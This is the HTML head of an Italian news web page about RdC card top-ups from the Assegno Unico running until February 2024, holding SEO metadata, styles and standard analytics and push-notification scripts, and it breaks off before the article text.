

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/
body_size: 58370
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Carta RdC, ricariche Assegno Unico fino a febbraio 2024 - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Carta RdC, per i percettori sospesi o cessati continuerà ad essere attiva fino a febbraio 2024 grazie alle ricariche dell’Assegno unico." />
	<link rel="canonical" href="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Valentina Giampietro" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#article","isPartOf":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"},"author":{"name":"Valentina Giampietro","@id":"https://tuttolavoro24.it/#/schema/person/6d3e68295bd24f6a50b113a4d79b30e3"},"headline":"Carta RdC, ricariche Assegno Unico fino a febbraio 2024","datePublished":"2023-08-16T13:20:00+00:00","mainEntityOfPage":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"},"wordCount":247,"commentCount":0,"publisher":{"@id":"https://tuttolavoro24.it/#organization"},"image":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg","articleSection":["Evidenza","Lavoro &amp; Diritti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://tuttolavoro24.it/#organization"}},{"@type":"WebPage","@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/","url":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/","name":"Carta RdC, ricariche Assegno Unico fino a febbraio 2024 - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg","datePublished":"2023-08-16T13:20:00+00:00","description":"Carta RdC, per i percettori sospesi o cessati continuerà ad essere attiva fino a febbraio 2024 grazie alle ricariche dell’Assegno unico.","breadcrumb":{"@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg","width":2103,"height":1178,"caption":"Rdc"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"Carta RdC, ricariche Assegno Unico fino a febbraio 2024"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]},{"@type":"Person","@id":"https://tuttolavoro24.it/#/schema/person/6d3e68295bd24f6a50b113a4d79b30e3","name":"Valentina Giampietro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7cca59f01bdda246c366260ae5e4bd636214f11acbb51825bc007ecf02c2ed2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7cca59f01bdda246c366260ae5e4bd636214f11acbb51825bc007ecf02c2ed2e?s=96&d=mm&r=g","caption":"Valentina Giampietro"},"description":"Laureata in RelazionI Economiche Internazionali presso l’Università la Sapienza di Roma. Esperta tributarista, in passato ha collaborato presso sedi territoriali e nazionali CAF, studi commerciali e di consulenza, occupandosi di adempimenti di lavoro, fisco, successioni. Nel tempo libero ama viaggiare e fare lunghe passeggiate.","url":"https://tuttolavoro24.it/author/valentina/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Carta RdC, ricariche Assegno Unico fino a febbraio 2024 Feed dei commenti" href="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/posts/111971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuttolavoro24.it/?p=111971' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F08%2F16%2Fcarta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
